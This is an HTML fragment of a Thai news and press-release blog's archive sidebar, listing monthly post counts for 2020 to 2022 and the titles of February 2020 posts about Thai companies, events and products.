<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2022/02/'>
February
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(1185)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(134)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(212)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(197)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2021/05/'>
May
</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2021/03/'>
March
</a>
<span class='post-count' dir='ltr'>(129)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2021/01/'>
January
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(1591)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(164)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>(146)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2020/08/'>
August
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>(215)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(197)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(170)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(93)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2020/02/'>
February
</a>
<span class='post-count' dir='ltr'>(106)</span>
<ul class='posts'>
<li><a href='https://www.siamoutlook.com/2020/02/sharing-your-happiness-2020-20-800.html'>เมด&#3636;เซเลส ฉลองค&#3656;ำค&#3639;นความสำเร&#3655;จ &#8220;Sharing Your Happi...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/thaibma-2562-best-bond-awards-2019.html'>สมาคมตลาดตราสารหน&#3637;&#3657;ไทย (ThaiBMA) จ&#3633;ดงานมอบรางว&#3633;ลตร...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/bosch-activeoxygen-9999.html'>บ&#3637;เอสเอช มอบแคมเปญส&#3656;วนลดพ&#3636;เศษ ให&#3657;ก&#3633;บกล&#3640;&#3656;มผ&#3641;&#3657;บร&#3636;โภค...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/24-2563-2565.html'>24 หน&#3656;วยงานภายใต&#3657;คณะอน&#3640;กรรมการการท&#3656;องเท&#3637;&#3656;ยวโดยช&#3640;มช...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/blog-post_43.html'>ตราสารหน&#3637;&#3657;เพ&#3639;&#3656;อส&#3636;&#3656;งแวดล&#3657;อมและส&#3633;งคมท&#3637;&#3656;ย&#3633;&#3656;งย&#3639;นในประเ...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/green-bond.html'>Green bond ในอาเซ&#3637;ยน</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/blog-post_52.html'>อ&#3637;ซ&#3641;ซ&#3640;ม&#3640;&#3656;งม&#3633;&#3656;นพ&#3633;ฒนาบ&#3640;คลากร จ&#3633;ดการแข&#3656;งข&#3633;นท&#3633;กษะด&#3657;านก...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/blog-post_26.html'>กระดาษและหม&#3638;กเต&#3636;มอ&#3636;งค&#3660;เจ&#3655;ท ผ&#3641;&#3657;ช&#3656;วยสำหร&#3633;บการสร&#3657;างงา...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/2-taqa-2019.html'>เชลล&#3660; ตอกย&#3657;ำความเป&#3655;นผ&#3641;&#3657;นำน&#3657;ำม&#3633;นเช&#3639;&#3657;อเพล&#3636;งและน&#3657;ำม&#3633;น...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/thailand-coffee-fest-2020-coffee-truck.html'>อ&#3640;&#3656;นเคร&#3639;&#3656;องก&#3656;อนงานใหญ&#3656; Thailand Coffee Fest 2020  ...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/royals-cup-2020.html'>กร&#3633;งด&#3660;ปร&#3637;ซ&#3660;ผน&#3638;กกำล&#3633;งพ&#3633;นธม&#3636;ตรประกาศความพร&#3657;อม ROYAL&#8217;...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/connecting-partner.html'>ไทยสมายล&#3660;เข&#3657;าร&#3656;วมเป&#3655;น Connecting Partner ก&#3633;บกล&#3640;&#3656;มพ...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/top-thai-brands-2020.html'>ซ&#3637;.พ&#3637;. ก&#3633;มพ&#3641;ชา ต&#3657;อนร&#3633;บ รองนายกฯ จ&#3640;ร&#3636;นทร&#3660; เย&#3637;&#3656;ยมชมบ...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/2-2020.html'>การรวมต&#3633;วคร&#3633;&#3657;งสำค&#3633;ญของ &#8216;น&#3633;กก&#3637;ฬาข&#3637;&#3656;ม&#3657;าโปโลหญ&#3636;ง&#8217; คร&#3633;...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/blog-post_67.html'>บอร&#3660;ด ปตท. ร&#3633;บทราบผลประกอบการ รายได&#3657;ส&#3656;งร&#3633;ฐ อน&#3640;ม&#3633;ต&#3636;...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/blog-post_24.html'>มอบรางว&#3633;ลเช&#3636;ดช&#3641;ผ&#3641;&#3657;ทำความด&#3637;เพ&#3639;&#3656;อส&#3633;งคม สาขาการส&#3656;งเสร...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/1st-jobberhack-challenge-21.html'>ไมโครซอฟท&#3660;จ&#3633;บม&#3639;อเอไอเอส พ&#3633;ฒนาศ&#3633;กยภาพคนร&#3640;&#3656;นใหม&#3656; ผ&#3656;า...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/inna.html'>ตอบร&#3633;บกระแสคนร&#3633;กส&#3640;ขภาพ เป&#3636;ดต&#3633;ว &#8220;INNA&#8221; ธ&#3633;ญพ&#3639;ชงาดำปร...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/blog-post_94.html'>โมเลสก&#3636;นเอสเซนเช&#3637;&#3656;ยล: เพ&#3639;&#3656;อเหล&#3656;าม&#3641;ฟเวอร&#3660;แห&#3656;งการจ&#3636;ต...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/tollway-lucky-way-2020.html'>Tollway Lucky Way ใบเสร&#3655;จให&#3657;โชค 2020</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/20.html'>อ&#3637;ซ&#3641;ซ&#3640; ร&#3656;วมก&#3633;บ เมเจอร&#3660; ซ&#3637;น&#3637;เพล&#3655;กซ&#3660; กร&#3640;&#3657;ป ร&#3656;วมสร&#3657;าง...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/tfex-3-24-2563.html'>TFEX ขยายเวลาเทรดทองล&#3656;วงหน&#3657;าถ&#3638;งต&#3637; 3 เร&#3636;&#3656;ม 24 ก.พ. ...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/village-of-illumination.html'>อ&#3636;นเด&#3655;กซ&#3660; ร&#3656;วมก&#3633;บ ส&#3636;งห&#3660;ปาร&#3660;ค เช&#3637;ยงรายเป&#3636;ดต&#3633;วโปรเจค...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/cpf-sustainability-award.html'>CPF ร&#3633;บรางว&#3633;ล Sustainability Award เป&#3655;นองค&#3660;กรต&#3657;นแบ...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/blog-post_27.html'>สำน&#3633;กงาน กกพ. เป&#3636;ดส&#3633;มภาษณ&#3660;เช&#3636;งล&#3638;กส&#3639;&#3656;อมวลชน จ&#3633;งหว&#3633;ด...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/cirrus-sr-series-trac.html'>&#8216;ม&#3636;ชล&#3636;น ไพลอต&#8217; ได&#3657;ร&#3633;บเล&#3639;อกเป&#3655;นยางล&#3657;อเคร&#3639;&#3656;องบ&#3636;น Cir...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/michelin-pilot-tire-selected-as-cirrus.html'>MICHELIN&#174; PILOT&#174; Tire Selected as Cirrus Original ...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/sam-silver-class-sustainability-year.html'>&#8216;ซ&#3637;พ&#3637;เอฟ&#8217; ได&#3657;ร&#3633;บรางว&#3633;ลความย&#3633;&#3656;งย&#3639;นระด&#3633;บ SAM Silver ...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/thailands-most-admired-company-2019-2.html'>ซ&#3637;พ&#3637;เอฟ คว&#3657;า Thailand&#8217;s Most Admired Company 2019 ...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/blog-post_22.html'>สร&#3657;างสรรค&#3660;งานพ&#3636;มพ&#3660;เหน&#3639;อช&#3633;&#3657;น ด&#3657;วยสต&#3636;&#3658;กเกอร&#3660;พร&#3637;เม&#3637;ยม...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/dga_22.html'>DGA จ&#3633;ดงานเป&#3636;ดประสบการณ&#3660;บร&#3636;การด&#3636;จ&#3636;ท&#3633;ลภาคร&#3633;ฐท&#3637;&#3656;เข&#3657;า...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/7000-shopee-33-fashion-sale.html'>&#8216;ช&#3657;อปป&#3637;&#3657;&#8217; เผย &#8216;แฟช&#3633;&#3656;น&#8217; ต&#3636;ดโผส&#3636;นค&#3657;ายอดฮ&#3636;ต ด&#3657;วยคำค&#3657;น...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/magical-kenya-tanzania-20-23-feb-2020.html'>น&#3636;ทรรศการภาพถ&#3656;าย &#8220;MAGICAL KENYA - TANZANIA&#8221; 20-23 ...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/62-1-19.html'>เมอร&#3660;เซเดส-เบนซ&#3660; เผยผลประกอบการป&#3637; 62 ย&#3657;ำความเป&#3655;นผ&#3641;...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/x-t200-smart-mirrorless-v-vlogger.html'>ฟ&#3641;จ&#3636;ฟ&#3636;ล&#3660;มร&#3640;กเป&#3636;ดต&#3633;วกล&#3657;องด&#3636;จ&#3636;ตอล X-T200 ช&#3641;คอนเซ&#3655;ปต&#3660;...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/ais-5g-5g-2600-mhz-5g.html'>AIS เป&#3636;ดเคร&#3639;อข&#3656;าย 5G ท&#3633;&#3656;วประเทศ เป&#3655;นรายแรกของไทย  ...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/wp-energy-presents-season-5-5.html'>&#8220;WP Energy presents คร&#3633;วค&#3640;ณต&#3659;อยเอ&#3655;กซ&#3660;โป Season 5&#8221; ...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/miss-motor-show-2020_21.html'>&#8220;น&#3657;องแพม-ส&#3640;ชาน&#3640;ช ธรรมวงค&#3660;&#8221; คว&#3657;าตำแหน&#3656;ง Miss Motor ...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/12563.html'>จ&#3633;ดงานโครงการตลาดท&#3640;นพบภาคร&#3633;ฐ คร&#3633;&#3657;งท&#3637;&#3656; 1/2563</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/crc-set50-set100-25-63.html'>CRC เร&#3636;&#3656;มเข&#3657;าคำนวณด&#3633;ชน&#3637; SET50 และ SET100 ต&#3633;&#3657;งแต&#3656; 2...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/crc.html'>&#8220;CRC เร&#3636;&#3656;มซ&#3639;&#3657;อขายในตลาดหล&#3633;กทร&#3633;พย&#3660;ฯ ว&#3633;นแรก&#8221;</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/blog-post_20.html'>กล&#3640;&#3656;มอ&#3640;ตสาหกรรมพลาสต&#3636;กฯ จ&#3633;บม&#3639;อสมาคมอ&#3640;ตสาหกรรมเคร&#3639;&#3656;...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/sodexo-long-service-awards-2019-15.html'>โซเด&#3655;กซ&#3660;โซ&#3656; ประเทศไทย จ&#3633;ดงาน &#8220;Sodexo Long Service ...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/smart-innovative-solutions-sharp-smart.html'>ชาร&#3660;ป เป&#3636;ดต&#3633;ว Smart Innovative Solutions ก&#3657;าวสำค&#3633;ญ...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/hornbill-hornbill-lover_20.html'>HORNBILL ร&#3656;วมก&#3633;บ ม&#3641;ลน&#3636;ธ&#3636;ศ&#3638;กษาว&#3636;จ&#3633;ยนกเง&#3639;อก จ&#3633;ดงานเป...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/hornbill-hornbill-lover.html'>HORNBILL ร&#3656;วมก&#3633;บ ม&#3641;ลน&#3636;ธ&#3636;ศ&#3638;กษาว&#3636;จ&#3633;ยนกเง&#3639;อก จ&#3633;ดงานเป...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/tcp.html'>กล&#3640;&#3656;มธ&#3640;รก&#3636;จ TCP คว&#3657;า จ&#3636;นตหรา พ&#3641;นลาภ ราช&#3636;น&#3637;ล&#3641;กท&#3640;&#3656;งห...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/sharing-your-happiness.html'>เมด&#3636;เซเลส จ&#3633;ดค&#3656;ำค&#3639;นแห&#3656;งความสำเร&#3655;จ &#8220;Sharing Your Ha...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/20022020-50-250-125.html'>&#8220;ฟ&#3641;&#3657;ดแพนด&#3657;า&#8221; มอบความส&#3640;ข 20.02.2020 พร&#3657;อมส&#3656;งมอบ &#8220;ปร...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/opentech-summit.html'>OpenTech Summit จ&#3633;ดงานอ&#3633;ปเดตความร&#3641;&#3657;ด&#3657;านเทคโนโลย&#3637; ณ...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/road-to-idol-season-2-final-stage_18.html'>งาน ROAD TO IDOL Season 2 The Final Stage</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/road-to-idol-season-2-final-stage.html'>ROAD TO IDOL Season 2 THE FINAL STAGE</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/bentley-extraordinary-lifestyle-drive.html'>BENTLEY Extraordinary Lifestyle Drive in Ayutthaya</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/dga.html'>DGA เช&#3636;ญร&#3656;วมงานจ&#3633;งหว&#3633;ดเคล&#3639;&#3656;อนท&#3637;&#3656; &#8220;บำบ&#3633;ดท&#3640;กข&#3660; บำร&#3640;ง...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/collagee-5-9-5-85.html'>ไอ.ซ&#3637;.ซ&#3637;ฯ ส&#3656;งคอลลาเจนเกรดพร&#3637;เม&#3637;ยม &#8220;Collagee 5 (คอล...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/55-55.html'>โอสถสภาและไทโชร&#3656;วมฉลองม&#3636;ตรภาพ 55 ป&#3637; จ&#3633;ดงาน &#8220;55 ป&#3637;แ...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/idol-connect-4-sweat16-fever-sy51.html'>&#8220;IDOL CONNECT เล&#3656;นอะไรก&#3633;น&#8221; โชว&#3660;เคสคร&#3633;&#3657;งใหญ&#3656;ก&#3633;บไอดอ...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/bentley-extraordinary-journey-with-love.html'>Bentley Extraordinary Journey with Love เพราะร&#3633;กค&#3639;...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/miss-motor-show-2020.html'>โฉมหน&#3657;าผ&#3641;&#3657;ผ&#3656;านเข&#3657;าส&#3641;&#3656;รอบช&#3636;งชนะเล&#3636;ศ Miss Motor Show...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/2020-10.html'>เช&#3636;ญชวนร&#3656;วมว&#3636;&#3656;งเพ&#3639;&#3656;อมรดกโลก &#8220;ย&#3641;น&#3636;ค ร&#3633;นน&#3636;&#3656;ง เขาใหญ&#3656;...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/boy-brand-twixt-mv-seriously.html'>แกงส&#3657;ม ธนท&#3633;ต พร&#3657;อมล&#3640;ย ด&#3633;นศ&#3636;ลป&#3636;นใหม&#3656; Boy Brand วง T...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/blog-post_12.html'>กอล&#3660;ฟการก&#3640;ศลเพ&#3639;&#3656;อม&#3641;ลน&#3636;ธ&#3636;ส&#3633;มมาช&#3637;พ</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/blog-post.html'>เพราะท&#3640;กว&#3633;นค&#3639;อร&#3633;นเวย&#3660; เทรนด&#3660;ย&#3637;นส&#3660;ส&#3640;ดฮอตจากแบรนด&#3660;ระ...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/thailand-coffee-fest-2020.html'>ส&#3640;ดยอดงานมหกรรมกาแฟท&#3637;&#3656;ใหญ&#3656;ท&#3637;&#3656;ส&#3640;ดในเซาท&#3660;อ&#3637;สต&#3660; เอเช&#3637;...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/me-select-2020-2.html'>บ&#3640;&#3659;ม-ตร&#3637;ร&#3633;ก นำสบ&#3641;&#3656;จ&#3636;&#3658;กซอว&#3660; ME ร&#3656;วมออกบ&#3641;ธงานบ&#3657;านและ...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/blog-post_11.html'>คร&#3633;&#3657;งแรกในกร&#3640;งเทพ&#65281;จากรายการท&#3637;ว&#3637;ส&#3641;&#3656;อ&#3637;เว&#3657;นท&#3660;แนะนำการ...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/blog-post_50.html'>ศ&#3641;นย&#3660;การแพทย&#3660;มะเร&#3655;งว&#3636;ทยาจ&#3640;ฬาภรณ&#3660; โรงพยาบาลจ&#3640;ฬาภรณ&#3660;...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/blog-post_10.html'>สตร&#3637;ไทย ร&#3641;&#3657;จ&#3633;ก ร&#3641;&#3657;ส&#3636;ทธ&#3636;&#3660; ตรวจเช&#3655;ก ป&#3657;องก&#3633;น &#8220;ไวร&#3633;สเอ...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/river-city-bangkok-opens-museum-of.html'>River City Bangkok opens the Museum of Digital Art...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/something-nouveau.html'>ร&#3636;เวอร&#3660; ซ&#3636;ต&#3637;&#3657; แบงค&#3655;อก เป&#3636;ดประสบการณ&#3660;เสพงานศ&#3636;ลป&#3660; ณ ...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/a-new-multimedia-exhibition-celebrating.html'>A New Multimedia Exhibition  celebrating the golde...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/something-nouveau_10.html'>น&#3636;ทรรศการม&#3633;ลต&#3636;ม&#3637;เด&#3637;ยใหม&#3656;ล&#3656;าส&#3640;ดเพ&#3639;&#3656;อฉลองย&#3640;คทองแห&#3656;งศ...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/toyota-e-league-2020.html'>TOYOTA E-LEAGUE 2020  การแข&#3656;งข&#3633;นอ&#3637;สปอร&#3660;ต ล&#3637;กอาช&#3637;พข...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/victam-viv-victam-and-animal-health-and.html'>VICTAM และ VIV ผล&#3638;กกำล&#3633;งผล&#3633;กด&#3633;นงาน VICTAM and Anim...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/art-for-cancer.html'>&#8220;อาร&#3660;ต ฟอร&#3660; แคนเซอร&#3660;&#8221; (Art for Cance)r เป&#3636;ดต&#3633;วโครง...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/chang-major-movie-on-beach-8.html'>ช&#3657;าง - เมเจอร&#3660; ย&#3638;ดห&#3633;วหาดป&#3633;กหม&#3640;ดมหกรรมความบ&#3633;นเท&#3636;งต&#3657;...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/rado-feel-it-brand-ambassador.html'>RADO เป&#3636;ดต&#3633;วโกลบอลแคมเปญใหม&#3656;พร&#3657;อมก&#3633;นท&#3633;&#3656;วโลก ภายใต&#3657;...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/dermaction-plus-by-watsons-pure-anti_8.html'>ว&#3633;ตส&#3633;น พร&#3657;อมช&#3656;วยจ&#3633;ดการท&#3640;กป&#3633;ญหาส&#3636;วของสาวๆ! เป&#3636;ดต&#3633;ว ...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/blog-post_39.html'>สตาร&#3660;บ&#3633;คส&#3660; ต&#3657;อนร&#3633;บวาเลนไทน&#3660;ด&#3657;วยเคร&#3639;&#3656;องด&#3639;&#3656;มช&#3655;อคโกแล...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/7-30.html'>แพนท&#3633;&#3656;ม (ประเทศไทย) เป&#3636;ดแคมเปญใหม&#3656;เขย&#3656;าวงการเลเซอร...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/blog-post_8.html'>โรบ&#3636;นส&#3633;น #ร&#3633;กแล&#3657;วช&#3657;อปเลย มากมายไอเด&#3637;ยของขว&#3633;ญวาไลนไ...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/9-2-10.html'>พระราม 9 ไก&#3656;ย&#3656;าง ฉลองบร&#3636;การครบ 2 ทศวรรษ ท&#3640;&#3656;มงบน&#3633;บ ...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/9-2-michelin-bib-gourmand-10.html'>พระราม 9 ไก&#3656;ย&#3656;าง ฉลองบร&#3636;การครบ 2 ทศวรรษ พร&#3657;อมฉลองร...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/blog-post_42.html'>ย&#3636;&#3657;มปล&#3639;&#3657;มหายเหน&#3639;&#3656;อย..ล&#3641;กค&#3657;าชอบ</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/future-of-hr-and-transformation-2020.html'>บร&#3636;ษ&#3633;ท ฟ&#3636;ตคอร&#3660;ป กร&#3640;&#3658;ป จ&#3633;ดงานส&#3633;มมนา &#8220;The Future of ...</a></li>
